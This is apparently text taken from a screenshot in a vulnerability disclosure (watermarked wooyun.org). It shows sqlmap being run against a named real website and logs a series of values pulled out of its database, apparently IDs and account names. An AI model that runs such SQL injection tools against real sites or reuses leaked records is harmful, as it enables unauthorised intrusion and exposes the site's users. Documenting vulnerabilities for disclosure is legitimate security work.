 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.wswifi.cn/n...
[11:24:13] [INFO] retrieved: 999735
[11:24:14] [INFO] retrieved: zzfwb001
[11:24:14] [INFO] retrieved: 01
[11:24:15] [INFO] retrieved: 997792
[11:24:15] [INFO] retrieved: xgnnet
[11:24:16] [INFO] retrieved: -01
[11:24:16] [INFO] retrieved: 965310
[11:24:16] [INFO] retrieved: yingxiong
[11:24:17] [INFO] retrieved: 010
[11:24:17] [INFO] retrieved: 999981
[11:24:18] [INFO] retrieved: zzfwb001
[11:24:18] [INFO] retrieved: 011
[11:24:19] [INFO] retrieved: 999508
[11:24:19] [INFO] retrieved: zzfwb001
[11:24:19] [INFO] retrieved: 012
[11:24:20] [INFO] retrieved: 999921
[11:24:20] [INFO] retrieved: zzfwb001
[11:24:21] [INFO] retrieved: 013
[11:24:21] [INFO] retrieved: 999026
[11:24:22] [INFO] retrieved: zzfwb001
[11:24:22] [INFO] retrieved: 014
[11:24:23] [INFO] retrieved: 999502
[11:24:23] [INFO] retrieved: zzfwb001
搜狗拼音输入法 全 :
www.wooyun.org